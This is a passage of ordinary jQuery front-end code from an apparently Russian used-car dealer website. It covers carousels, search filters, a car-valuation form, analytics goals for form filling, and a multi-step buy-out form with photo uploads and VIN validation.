                    "margin-bottom": 0 + "px"
                });
            } else {
                $(".js-history-info").removeClass("active");
                $(".js-history-item").removeClass("active");
                $(".js-history-item").css({
                    "margin-bottom": "1px"
                });
                var historyItemOff = $(this).position().top;
                var historyItemHeight = $(this).innerHeight();
                var historyInfo = $(this).find(".js-history-info");
                var historyInfoHeight = historyInfo.height();
                $(this).css({
                    "margin-bottom": historyInfoHeight + "px"
                });
                $(this).addClass("active");
                historyInfo.addClass("active");
                historyInfo.css({
                    "top": historyItemOff + historyItemHeight + "px"
                });
            }
        });
        $(window).resize(function() {
            $(".js-history-info").removeClass("active");
            $(".js-history-item").removeClass("active");
            $(".js-history-item").css({
                "margin-bottom": "1px"
            });
            var historyInfoWidth = $(".js-hitory-wrap").width();
            $(".js-history-info").css({
                "width": historyInfoWidth + "px"
            });
        });

        if ($('.js-dealer-item-wrap').length) {
            var _src = $('.js-dealer-item-wrap');
            var _items = _src.find('.js-dealer-item');
            if (_items.length > 2) {
                $('.js-dealer-item-wrap .js-show-all-dealers').removeClass('hidden')
            }
        };

        $('.js-dealer-item-wrap').on('click', '.js-show-all-dealers', function(){
            $('.js-dealer-item-wrap .js-dealer-item').fadeIn(300)
            $(this).addClass('hidden')
        })

        if($('.js-ajax-filters').length) {
            RestoreFilterData($)
            $('.js-filters').find('input[name="range"]:checked').each(function(){
                var mark = $(this).closest('.filter__item-value').data('mark');
                $('.js-filter-mark').find('input[value="'+mark+'"]').prop('checked', true);
            })

            $('.js-multiselect-list').each(function(){
                multiCheck($(this))
            })

            setTimeout(function(){
                $('.js-select').trigger('refresh');
                $('.js-filters .filter').removeClass('loading');
            }, 1000)
            /*
            $.post('/ajax-filter', {path: location.pathname}, function(data){
                if (!empty(data)) {
                    var res = JSON.parse(data);
                    for (var key in res) {
                        if($('.js-filters .js-filter-'+key).length) {
                            if($('.js-filters .js-filter-'+key).hasClass('js-multiselect-list')) {
                                $('.js-filters .js-filter-'+key).html(res[key])
                            } else {
                                $('.js-filters select.js-filter-'+key).append(res[key])
                            }
                        }
                    }
                }
                RestoreFilterData($)

                $('.js-filters').find('input[name="range"]:checked').each(function(){
                    var mark = $(this).closest('.filter__item-value').data('mark');
                    $('.js-filter-mark').find('input[value="'+mark+'"]').prop('checked', true);
                })

                $('.js-multiselect-list').each(function(){
                    multiCheck($(this))
                })

                setTimeout(function(){
                    $('.js-select').trigger('refresh');
                    $('.js-filters .filter').removeClass('loading');
                }, 1000)
            })
            */
        }

        $('.js-add_to_share').click(function(){
            navigator.clipboard.writeText(window.location.href);
            $('.tooltip', this).fadeIn(200).delay(1000).fadeOut(200);
        })

        $('body').click(function(e){
            var obj = $(e.target);
            if(!obj.hasClass('js-mobile-contacts') && !obj.closest('.js-mobile-contacts').length) {
                if (!obj.hasClass('mobile-contacts') && !obj.closest('.mobile-contacts').length) {
                    $('.mobile-contacts').slideUp(100).removeClass('open')
                }
            } else {
                $('.mobile-contacts').slideToggle(100).toggleClass('open')
            }
        })

        $('.js-offer-carousel .offer-prev').click(function(){
            var block = $(this).closest('.offer-carousel');
            var current = parseInt($('.offer:visible', block).index());
            if(current === 0) {
                $('.offer', block).fadeOut(0);
                $('.offer:last-child', block).fadeIn(20)
            } else {
                $('.offer:visible', block).fadeOut(0).prev().fadeIn(20)
            }
        })
        $('.js-offer-carousel .offer-next').click(function(){
            var block = $(this).closest('.offer-carousel');
            var cnt = parseInt($('.offer', block).length) - 1;
            var current = parseInt($('.offer:visible', block).index());
            if(cnt === current) {
                $('.offer', block).fadeOut(0);
                $('.offer:first-child', block).fadeIn(20)
            } else {
                $('.offer:visible', block).fadeOut(0).next().fadeIn(20)
            }
        })

        if($('.dropzone-container').length) {
            var DropzoneType = $('.dropzone-container').data('type') || 'single';
            var DropzoneOptions = (DropzoneType === 'multiple')?MultipleDropzoneOptions:SingleDropzoneOptions;
            var DropzoneFiles = new Dropzone('#'+DropzoneType+'-dropzone', DropzoneOptions);
            DropzoneFiles.on('addedfile', function() {
                $('.dropzone-add-more').show(0);
                $('.dropzone-add-point-wrap').hide(0);
            }).on('removedfile', function() {
                if(DropzoneFiles.files.length == 0) {
                    $('.dropzone-add-more').hide(0);
                    $('.dropzone-add-point-wrap').show(0);
                }
            });
        }

        $('.dealer-slider.owl-carousel').owlCarousel({
            items:3,
            margin: 20,
            nav: false,
            dots: false,
            startPosition: 1,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:2
                },
                1024:{
                    items:3
                }
            }
        });

        $('.js-tab-switcher .tab-btn').click(function(){
            if ($(this).hasClass('active')) return;
            var tab = $(this).data('tab');
            $(this).addClass('active').siblings().removeClass('active');
            $(this).parent().siblings('.js-tab-item-content').removeClass('active');
            $(this).parent().siblings('.js-tab-item-content[data-tab='+tab+']').addClass('active');
        })

        $('.js-dealer-select').change(function(){
            var city = $('option:selected', this).val();
            $('.dealer-select').removeClass('active');
            $('.dealer-select[data-dealer='+city+']').addClass('active');

            $('.dealer-select .input-select').removeClass('required');
            $('.dealer-select[data-dealer='+city+'] .input-select').addClass('required');

            $('.dealer-map').removeClass('active');
            $('.dealer-map[data-dealer='+city+']').addClass('active');
        })

        $('.js-collapse-form-fields').click(function(){
            $('span', this).toggleClass('active')
            $('.collapsed-form-fields').slideToggle()
        })

        $('.js-collapse-map').click(function(){
            $(this).toggleClass('active')
            $('.collapsed-map').slideToggle(0)
        })

        $('.js-dropzone-add-point, .js-dropzone-add-more').click(function(){
            $(this).parents('.dropzone-wrap').find('.dropzone-container').click();
        })

        // var _c = localStorage.getItem('citySelect');
        // //console.log(_c);
        // if(!empty(_c)) {
        //     setCity(_c)
        // } else {
        //     detectCity();
        // }
        $('.header .js-tooltip').hover(
            function(){
                $('.tooltip', this).fadeIn(100)
            }, function(){
                $('.tooltip', this).fadeOut(100)
            }
        );
        $('.js-city, .js-city-modal .modal__close').click(function(){
            $('.js-mobile-menu-btn').removeClass('active')
            $('.js-mobile-menu').fadeOut(200)
            $('.js-city-modal').fadeToggle(200)
        })
        $('.js-city-select').click(function(){
            if ($(this).hasClass('active')) return;
            var _c = $(this).data('city');
            $('.js-city-modal').fadeOut(200);
            setCity(_c);
        })
        $('.js-city-modal .deny').click(function(){
            $('.js-city-modal .city-modal__content').toggleClass('active')
        })
        $('.js-city-modal .confirm').click(function(){
            var _c = $('.js-city-detect').data('city');
            setCity(_c);
            $('.js-city-modal').fadeOut(200);
            $('.js-city-modal .city-modal__content').delay(300).toggleClass('active')
        })
        $('.js-show-more-cars').click(function(){
            var text = $(this).text();
            var _text = $(this).data('text');
            $(this).text(_text).data('text', text);
            $('.footer__list a.trigger').toggleClass('hidden')
        })
        $('.js-partners-item').click(function(){
            $('.js-partners-row', this).toggleClass('active');
            $('.js-partners-wrap', this).slideToggle();
        })

        var gallery = $('.js-gallery-top');
        gallery.owlCarousel({
            items: 1,
            nav: true,
            dots: false,
        });
        $('.js-gallery-thumb').hover(
            function(){
                var i = $(this).index()
                gallery.trigger('to.owl.carousel', [i])
            },
            function(){

            }
        );
        $('.js-gallery-thumb').click(function(){
            var i = $(this).index()
            $('.js-gallery-top .owl-item:nth-child('+(++i)+') a').click();
        })

        if ($('.js-product-info-card').length) {
            //var stickyEl = new Sticksy('.js-product-info-card')
        }

        $('.js-youtube-video-link').click(function(){
            $('.js-gallery-top .js-youtube-video').trigger('click')
        })

        $('.js-service-form').on('change', 'select[name="mark"]', function(){
            var _mark = $('option:selected', this).val();
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'model',
                    'type': 'model',
                    'mark': _mark
                }
            }, '.js-service-form', '/service-ajax');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'dealer',
                    'type': 'dealer',
                    'mark': _mark
                }
            }, '.js-service-form', '/service-ajax');
            disableFields(['services'], _formid);
        })
        $('.js-service-form').on('change', 'select[name="dealer"]', function(){
            var _mark = $('.js-service-form select[name="mark"] option:selected').val();
            var _model = $('.js-service-form select[name="model"] option:selected').val();
            var _dealer = $('option:selected', this).val();
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'services',
                    'mark': _mark,
                    'model': _model,
                    'dealer': _dealer
                }
            }, '.js-service-form', '/service-ajax');
        })
        $(".js-news-slider").owlCarousel({
            autoplay: false,
            items: 2,
            loop: true,
            nav: false,
            dots: false,
            responsive: {
                0: {
                    nav: false,
                    items: 1,
                },
                1024: {
                    nav: true,
                    items: 2,
                }
            }
        });

        $('.js-similar').owlCarousel({
            nav:false,
            dots: true,
            lazyLoad:true,
            autoWidth:true,
            loop:true,
            margin:20,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        })
        
        $('.js-partner-tooltip-btn').click(function(){
            $('.js-partner-tooltip').fadeToggle(200)
        })

        $('#CarRatingForm .tmp-submit-button').click(function(e){
            e.preventDefault();
            if (FormValidate($, $('#CarRatingForm'), false, 'has-error')) {
                $('#CarRatingForm .rating-form__col:first-child').hide(0)
                $('#CarRatingForm .rating-form__col:last-child').show(0)
            }
        })
        $('#CarRatingForm input[name="protect"]').on('change', function() {
            calcRatingPrice()
        })
        $('#CarRatingForm input[name="ins"]').on('change', function() {
            calcRatingPrice()
        })
        $('#CarRatingForm select[name="mark"]').on('change', function(){
            refreshRatingPrice()
            $('#CarRatingForm select[name="generation"]').attr('disabled', true).trigger('refresh')
            $('#CarRatingForm .step-2-block select').html('<option></option>').attr('disabled', true).trigger('refresh')
            $('#CarRatingForm').addClass('loading')
            var _mark = $('option:selected', this).data('value')
            $.post('/car-rating-data', {'type': 'model', 'mark': _mark}, function(res){
                $('#CarRatingForm select[name="model"]').html('<option></option>'+res).removeAttr('disabled').trigger('refresh');
                $('#CarRatingForm').removeClass('loading')
            })
        })
        $('#CarRatingForm select[name="model"]').on('change', function(){
            refreshRatingPrice()
            $('#CarRatingForm .step-2-block select').html('<option></option>').attr('disabled', true).trigger('refresh')
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('option:selected', this).data('value')
            $('#CarRatingForm').addClass('loading')
            $.post('/car-rating-data', {'type': 'generation', 'mark': _mark, 'model': _model}, function(res){
                $('#CarRatingForm select[name="generation"]').html('<option></option>'+res).removeAttr('disabled').trigger('refresh');
                $('#CarRatingForm').removeClass('loading')
            })
        })
        $('#CarRatingForm select[name="generation"]').on('change', function(){
            refreshRatingPrice()
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('#CarRatingForm select[name="model"] option:selected').data('value')
            var _generation = $('option:selected', this).data('value')
            $('#CarRatingForm').addClass('loading')
            $.post('/car-rating-data', {'type': 'modification', 'mark': _mark, 'model': _model, 'generation': _generation}, function(res){
                res = JSON.parse(res);
                $.each(res,function(index,value){
                    $('#CarRatingForm select[name="'+index+'"]').html('<option></option>'+value).removeAttr('disabled').trigger('refresh');
                });
                $('#CarRatingForm .step-2-block select').removeAttr('disabled').trigger('refresh')
                $('#CarRatingForm').removeClass('loading')
            })
        })
        
        $('#CarRatingForm .step-2-block select, #CarRatingForm .step-2-block input').on('change', function(){
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('#CarRatingForm select[name="model"] option:selected').data('value')
            var _generation = $('#CarRatingForm select[name="generation"] option:selected').data('value')
            var _year = $('#CarRatingForm select[name="year"] option:selected').val()
            var _mileage = $('#CarRatingForm input[name="mileage"]').val()
            if (_mark && _model && _generation && _year && _mileage) {
                var _data = {
                    "filter": {
                        "brand": {
                            "id": _mark
                        },
                        "model": {
                            "id": _model
                        },
                        "useAutoFilter": true
                    },
                    "marketFilter": {
                        "brand": {
                            "id": _mark
                        },
                        "model": {
                            "id": _model
                        }
                    },
                    "vehicle": {
                        "year": _year,
                        "mileage": _mileage
                    }
                };
                _data = JSON.stringify(_data);
                $.post('/maxposter.php', {data: _data}, function(res){
                    res = JSON.parse(res);
                    if (res.status === 'success') {
                        _res = res.data.analyticsByCompletedSales;
                        var min = _res.minPriceWithCorrection;
                        var max = _res.maxPriceWithCorrection;
                        var avg = (_res.minPriceWithCorrection + _res.maxPriceWithCorrection)/2;
                        $('#CarRatingForm .price-range').data('min', min)
                        $('#CarRatingForm .price-range').data('max', max)
                        $('#CarRatingForm .price-range').data('avg', avg)
                        $('#CarRatingForm .price-range div:last-child span:first-child').text('~ ' + numberWithSpaces(avg) + ' ₽');
                        $('#CarRatingForm .price-range div:last-child span:last-child').text('от ' + numberWithSpaces(min) + ' ₽' + ' - до ' + numberWithSpaces(max) + ' ₽');
                        calcRatingPrice()
                    }
                }).done(function(res){
                    $('#CarRatingForm').removeClass('loading')

                }).fail(function(res){
                    $('#CarRatingForm').removeClass('loading')
                })
            }
        })
        $('.js-mobile-menu-btn').click(function(){
            $(this).toggleClass('active')
            $('.js-city-modal').fadeOut(200)
            $('.js-mobile-menu').fadeToggle(200)
        })
        $('.js-mobile-menu .has-children').click(function(){
            $(this).siblings('.has-children').children('.sub-menu').slideUp(200)
            $(this).children('.sub-menu').slideToggle(200)
        })
        $('.js-main-list-more').click(function(){
            $(this).remove();
            $('.js-main-item-auto').fadeIn(200)
        })
    });

function getParamsFilterForm(_params, _input) {
    var _ajax = encodeURI('/home-inline-search?' + _params);
    var _form = $('#filterForm');

    $(_form).addClass('loading');
    if (_input == 'year') {
        $(_form).find('select[name="' + _input + '_start"]').prop('disabled', true).empty();
        $(_form).find('select[name="' + _input + '_end"]').prop('disabled', true).empty();
    } else {
        $(_form).find('select[name="' + _input + '"]').prop('disabled', true).empty();
    }

    SendAjax(_ajax, null, function (data) {
        if (_input == 'year') {
            $(_form).find('select[name="' + _input + '_start"]').append('<option></option>');
            $(_form).find('select[name="' + _input + '_end"]').append('<option></option>');
        } else {
            $(_form).find('select[name="' + _input + '"]').append('<option></option>');
        }
        for (var i in data) {
            if (_input == 'year') {
                $(_form).find('select[name="' + _input + '_start"]').append('<option>' + data[i] + '</option>');
                $(_form).find('select[name="' + _input + '_end"]').append('<option>' + data[i] + '</option>');
            } else if (_input == 'model') {
                $(_form).find('select[name="' + _input + '"]').append('<option data-slug="' + data[i].alias + '">' + data[i].value + '</option>');
            }else {
                $(_form).find('select[name="' + _input + '"]').append('<option>' + data[i] + '</option>');
            }
        }
        if (_input == 'year') {
            $(_form).find('select[name="' + _input + '_start"]').prop('disabled', false);
            $(_form).find('select[name="' + _input + '_end"]').prop('disabled', false);
            $(_form).find('input[name="price_start"]').prop('disabled', false);
            $(_form).find('input[name="price_end"]').prop('disabled', false);
        } else {
            $(_form).find('select[name="' + _input + '"]').prop('disabled', false);
        }
        $(_form).find('select').trigger('refresh');
        $(_form).find('input').trigger('refresh');
        generateGetParams('filterForm');
        $(_form).removeClass('loading');
    }, 'GET', 'json');
}

function disableFields(fields, _formid) {
    fields.forEach(function (item, i, fields) {
        $(_formid).find('select[name="' + item + '"]').prop('disabled', true).empty().append('<option value=""></option>').trigger('refresh');
        $(_formid).find('input[name="' + item + '"]').prop('disabled', true).val('').trigger('refresh');
    });
}

function generateGetParams(_id_form) {
    $(_id_form).addClass('loading');
    let paramsToCount = '?';
    let paramsFilterForm = '?';
    let equip = '&equipment';
    let equip_tmp = '';
    let url = '/auto';
    $('#' + _id_form + ' select').each(function (indx, element) {
        if (element.value && element.value != 'none') {
            // Состовление url в зависимости от id формы и от названия параметра
            if (_id_form == 'filterForm' && (element.name == 'mark' || element.name == 'model')) {
                url += '/' + element
                    .options[element.selectedIndex]
                    .getAttribute('data-slug')
            }else{
                paramsFilterForm += '&' + $(element).attr('name') + '=' + element.value;
            }
                paramsToCount += '&' + $(element).attr('name') + '=' + element.value;

        }
    });
    $('#' + _id_form + ' input').each(function (indx, element) {
        var _val = element.value;
        if($(element).hasClass('js-format-num')) {
            _val = _val.split(' ').join('')
        }
        if (element.value && element.value != 'none' && element.type != 'checkbox') {
            paramsFilterForm += '&' + $(element).attr('name') + '=' + _val;
            paramsToCount += '&' + $(element).attr('name') + '=' + encodeURI(_val);
        }
        if (equip_tmp != '') {
            paramsToCount += equip_tmp;
        }
    });
    paramsToCount = paramsToCount.replace(/model/g, "range");
    url += paramsFilterForm !== '?' ? paramsFilterForm : '';
    $('#' + _id_form + ' .js-search-send').attr('href', url);

    var _ajax = '/countauto-ajax' + paramsToCount;

    SendAjax(_ajax, null, function (data) {
        $('#' + _id_form + ' .js-filter-total').text(data + ' авто');
        $(_id_form).removeClass('loading');
    }, 'GET', 'json');
}

$(document).ready(function () {
    if($('#filterForm').length) {
        $('#filterForm').removeClass('loading');
        $('#filterForm').find('select').trigger('refresh');
        $('#filterForm').find('input').trigger('refresh');
        generateGetParams('filterForm');
    }
    if($('#extSearchForm').length) {
        generateGetParams('extSearchForm');
    }

    $('#filterForm select[name="mark"]').on('change', function () {
        var _mark = $(this).val();
        getParamsFilterForm('target=9&mark=' + _mark, 'model');
        disableFields(['year_start', 'year_end'], '#filterForm');
    });
    $('#filterForm select[name="model"]').on('change', function () {
        var _mark = $(this).closest('form').find('select[name="mark"]').val();
        var _model = $(this).val();
        getParamsFilterForm('target=10&mark=' + _mark + '&model=' + _model, 'year');
        //disableFields(['price_start', 'price_end'], '#filterForm');
    });
    $('#filterForm select[name="year_start"], #filterForm select[name="year_end"]').on('change', function () {
        generateGetParams('filterForm');
    });
    $('#filterForm input').on('input propertychange', function () {
        generateGetParams('filterForm');
    });

});

(function () {
	const USER_INPUT_IDENTIFIER = `zapolnenie`;
	function addFieldChangeHandler(form) {

		if (form) {
			const inputs = form.querySelectorAll(`input`);
			const selects = form.querySelectorAll(`select`);
			const phoneInputs = form.querySelectorAll(`input[name="phone"]`);
			
			addGoal(`input`, inputs, USER_INPUT_IDENTIFIER);
			addGoal(`change`, selects, USER_INPUT_IDENTIFIER);
			addGoal(`click`, phoneInputs, USER_INPUT_IDENTIFIER);
			setTimeout(() => {
				const jqSelects = form.querySelectorAll(`.jq-selectbox__select-text`);
				//console.log(jqSelects);
				addGoal(`click`, jqSelects, USER_INPUT_IDENTIFIER);
			}, 5000)
			
		}
	}		


	function addGoal(eventType, fields, identifier) {
		if (fields.length > 0) {
			fields.forEach((field) => {
				field.addEventListener(eventType, (evt) => {
					
					if (!sessionStorage.getItem('user-input-done')) {
						console.log('Началось заполнение формы');
						ym(62169229, `reachGoal`, identifier); 
						sessionStorage.setItem('user-input-done', true);
					}				
				})
			}) 
		}
	}

    document.addEventListener(`DOMContentLoaded`, init);
   
	function init() {

		const orderModalForm = document.querySelector(`#OrderModalForm`);
		const selectCarForm = document.querySelector(`#SelectCarForm`);
		const estimateCarInlineForm = document.querySelector(`#EstimateCarInlineForm`);
		const feedbackInlineForm = document.querySelector(`#feedbackInlineForm`);
		const calculatorForm = document.querySelector(`#calculatorForm`);

		addFieldChangeHandler(orderModalForm);
		addFieldChangeHandler(selectCarForm);
		addFieldChangeHandler(estimateCarInlineForm);
		addFieldChangeHandler(feedbackInlineForm);
		addFieldChangeHandler(calculatorForm);	
	}

}());



$(document).ready(function(){
	
	Inputmask("999/99R99").mask('input[name="front-tires-size"]');
	Inputmask("999/99R99").mask('input[name="rear-tires-size"]');

	var BuyOutModalForm = $('#BuyOutModalForm');

	function changeBuyoutTab(step) {
		$('.tab', BuyOutModalForm).removeClass('active');
		$('.tab[data-tab='+step+']', BuyOutModalForm).addClass('active');
		$('.tab-content', BuyOutModalForm).fadeOut(0);
		$('.tab-content[data-tab='+step+']', BuyOutModalForm).fadeIn(200);
		$('.current-step', BuyOutModalForm).text(step);
	}

	function validateBuyOutStep(step) {

		function isValidVIN(vin) {
			var pattern = new RegExp(/^[A-HJ-NPR-Z\d]{9}[A-HJ-NPR-Z\d]{4}\d{4}$/i);
			return pattern.test(vin);
		}

		function isValidEmail(email) {
			var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
			return pattern.test(email);
		}

		var success = true;

		var inputs = $('.tab-content[data-tab='+step+'] input:not([type="checkbox"]).required', BuyOutModalForm);
		inputs.removeClass('error');

		inputs.each(function(){
			if($(this).val().length <= 0) {
				$(this).addClass('error');
				success = false;
			}

			if ($(this).attr('name') === 'vin') {
				if (!isValidVIN($(this).val())) {
					$(this).addClass('error');
					success = false;
				}
			}

			if ($(this).attr('name') === 'email') {
				if (!isValidEmail($(this).val())) {
					$(this).addClass('error');
					success = false;
				}
			}
		})

		var checkbox = $('.tab-content[data-tab='+step+'] input[type="checkbox"].required', BuyOutModalForm);
		checkbox.removeClass('error');

		checkbox.each(function(){
			if(!$(this).is(':checked')) {
				$(this).addClass('error');
				success = false;
			}
		})

		var select = $('.tab-content[data-tab='+step+'] select.required', BuyOutModalForm);
		select.parent('.jqselect').removeClass('error');
		select.each(function(){
			if (!$('option:selected', this).length || !$('option:selected', this).val().length) {
				success = false;
				$(this).parent('.jqselect').addClass('error')
			}
		})

		var dropzone = $('.tab-content[data-tab='+step+'] .buyout-dropzone.required', BuyOutModalForm);
		dropzone.removeClass('error');

		dropzone.each(function(){
			if (!$(this).find('.dz-image-preview').length) {
				success = false;
				$(this).addClass('error')
			}
		})

		return success;
	}

	function countDropzoneFiles(block) {

		var required_photos = 0;
		var add_photos = 0;

		if (block === 'exterior') {
			required_photos = 
				parseInt(ExteriorFrontRightDropzone.files.length) +
				parseInt(ExteriorFrontLeftDropzone.files.length) +
				parseInt(ExteriorRearRightDropzone.files.length) +
				parseInt(ExteriorRearLeftDropzone.files.length);

			add_photos = 
				parseInt(AddExteriorDropzone.files.length);
		} else if (block === 'interior') {
			required_photos = 
				parseInt(InteriorFrontLeftDropzone.files.length) +
				parseInt(InteriorFrontRightDropzone.files.length) +
				parseInt(InteriorRearLeftDropzone.files.length) +
				parseInt(InteriorRearRightDropzone.files.length) +
				parseInt(InteriorVinDropzone.files.length) +
				parseInt(InteriorMileageDropzone.files.length);

			add_photos = 
				parseInt(AddInteriorDropzone.files.length);
		} else if (block === 'tires') {
			required_photos = 
				parseInt(TiresBrandDropzone.files.length) +
				parseInt(TiresProtectorDropzone.files.length);
		} else if (block === 'docs') {
			required_photos = 
				parseInt(PtsFrontDropzone.files.length) +
				parseInt(PtsRearDropzone.files.length)+
				parseInt(StsFrontDropzone.files.length) +
				parseInt(StsRearDropzone.files.length);			
		}

		$('.buyout-dropzone-prefix .img-count.' + block).text(required_photos);
		$('.block-title .img-count.' + block).text(required_photos + add_photos);
	}

	if (BuyOutModalForm.length) {

		var SingleDropzoneOptions = {
			addRemoveLinks: true,
			autoProcessQueue: false,
			parallelUploads: 1,
			maxFilesize: 10,
			maxFiles: 1,
			uploadMultiple: false,
			acceptedFiles: "image/*",
			thumbnailWidth: 360,
			thumbnailHeight: 360,
			url: "/",
			drop: function(){
				for(i = (this.files.length-1); i>=0; i--) {
					if(this.files[i].status === 'error')
						this.removeFile(this.files[i])
				}
				for(i = (this.files.length-1); i>=0; i--) {
					if (i) this.removeFile(this.files[i]);
				}
			}
		};

		var MultiDropzoneOptions = {
			addRemoveLinks: true,
			uploadMultiple: true,
			autoProcessQueue: false,
			parallelUploads: 5,
			maxFilesize: 10,
			acceptedFiles: "image/*",
			thumbnailWidth: 360,
			thumbnailHeight: 360,
			url: "/",
		}

		//exterior dropzone
		var ExteriorFrontRightDropzone = new Dropzone("#exterior-FrontRight-dropzone", SingleDropzoneOptions);
		ExteriorFrontRightDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorFrontLeftDropzone = new Dropzone("#exterior-FrontLeft-dropzone", SingleDropzoneOptions);
		ExteriorFrontLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorRearRightDropzone = new Dropzone("#exterior-RearRight-dropzone", SingleDropzoneOptions);
		ExteriorRearRightDropzone.on("addedfile", function() {
			$('#add-exterior-dropzone')
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorRearLeftDropzone = new Dropzone("#exterior-RearLeft-dropzone", SingleDropzoneOptions);
		ExteriorRearLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var AddExteriorDropzone = new Dropzone("#add-exterior-dropzone", MultiDropzoneOptions);
		AddExteriorDropzone.on("addedfile", function() {
			$('#add-exterior-dropzone', BuyOutModalForm).siblings('.dropzone-add-point').hide(0);
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
			if(!AddExteriorDropzone.files.length)
				$(AddExteriorDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//interior dropzone
		var InteriorFrontLeftDropzone = new Dropzone("#interior-FrontLeft-dropzone", SingleDropzoneOptions);
		InteriorFrontLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorFrontRightDropzone = new Dropzone("#interior-FrontRight-dropzone", SingleDropzoneOptions);
		InteriorFrontRightDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorRearLeftDropzone = new Dropzone("#interior-RearLeft-dropzone", SingleDropzoneOptions);
		InteriorRearLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorRearRightDropzone = new Dropzone("#interior-RearRight-dropzone", SingleDropzoneOptions);
		InteriorRearRightDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorVinDropzone = new Dropzone("#interior-VIN-dropzone", SingleDropzoneOptions);
		InteriorVinDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorMileageDropzone = new Dropzone("#interior-Mileage-dropzone", SingleDropzoneOptions);
		InteriorMileageDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var AddInteriorDropzone = new Dropzone("#add-interior-dropzone", MultiDropzoneOptions);
		AddInteriorDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
			$(AddInteriorDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
			if(!AddInteriorDropzone.files.length)
				$(AddInteriorDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//damages dropzone
		var AddDamagesDropzone = new Dropzone("#add-damages-dropzone", MultiDropzoneOptions);
		AddDamagesDropzone.on("addedfile", function() {
			$(AddDamagesDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddDamagesDropzone.files.length)
				$(AddDamagesDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//tires dropzone
		var TiresBrandDropzone = new Dropzone("#tires-Brand-dropzone", SingleDropzoneOptions);
		TiresBrandDropzone.on("addedfile", function() {
			countDropzoneFiles('tires');
		}).on("removedfile", function() {
			countDropzoneFiles('tires');
		});

		var TiresProtectorDropzone = new Dropzone("#tires-Protector-dropzone", SingleDropzoneOptions);
		TiresProtectorDropzone.on("addedfile", function() {
			countDropzoneFiles('tires');
		}).on("removedfile", function() {
			countDropzoneFiles('tires');
		});

		var AddTiresDropzone = new Dropzone("#add-tires-dropzone", MultiDropzoneOptions);
		AddTiresDropzone.on("addedfile", function() {
			$(AddTiresDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddTiresDropzone.files.length)
				$(AddTiresDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//docs dropzone
		var PtsFrontDropzone = new Dropzone("#pts-Front-dropzone", SingleDropzoneOptions);
		PtsFrontDropzone.on("addedfile", function() {
			countDropzoneFiles('docs');
		}).on("removedfile", function() {
			countDropzoneFiles('docs');
		});

		var PtsRearDropzone = new Dropzone("#pts-Rear-dropzone", SingleDropzoneOptions);
		PtsRearDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var StsFrontDropzone = new Dropzone("#sts-Front-dropzone", SingleDropzoneOptions);
		StsFrontDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var StsRearDropzone = new Dropzone("#sts-Rear-dropzone", SingleDropzoneOptions);
		StsRearDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var ServiceBookDropzone = new Dropzone("#service-book-dropzone", MultiDropzoneOptions);
		ServiceBookDropzone.on("addedfile", function() {
			$(ServiceBookDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!ServiceBookDropzone.files.length)
				$(ServiceBookDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		var AddDocsDropzone = new Dropzone("#add-docs-dropzone", MultiDropzoneOptions);
		AddDocsDropzone.on("addedfile", function() {
